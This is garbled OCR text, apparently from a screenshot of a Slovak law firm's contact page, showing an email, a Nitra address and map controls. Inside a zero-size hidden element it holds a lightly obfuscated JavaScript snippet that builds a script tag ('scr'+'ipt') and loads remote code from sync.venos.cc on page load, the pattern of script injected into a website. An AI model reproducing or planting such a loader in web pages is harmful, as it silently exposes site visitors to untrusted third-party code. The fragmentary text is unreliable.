
advokacia@advokacia.biz
Hollého 10, 949 01 Nitra, Slovensko
Sídlo
+
⤢
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />